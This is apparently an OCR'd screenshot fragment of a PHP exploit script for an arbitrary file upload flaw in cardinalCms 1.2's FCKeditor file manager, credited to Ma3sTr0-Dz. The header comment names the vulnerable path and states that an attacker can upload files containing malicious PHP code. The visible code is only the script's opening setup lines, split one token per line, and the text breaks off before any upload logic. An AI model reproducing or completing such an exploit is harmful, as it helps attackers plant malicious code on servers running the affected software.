
/*

 --------------------------------------
------------------------

 cardinalCms 1.2 (fckeditor) Arbitrary 
File Upload Exploit.

 --------------------------------------
------------------------

 By : Ma3sTr0-Dz [ Www.Sec4ever.Com ]

   [-] vulnerable code in 
/[path]/html/news_fckeditor/editor/filemanage
 with a default configuration of this 
script, an attacker might be able to 
upload arbitrary files containing 
malicious PHP code

*/
error_reporting
(
0
)
;
set_time_limit
(
0
)
;
ini_set
(
"default_socket_timeout"
,
5
)
;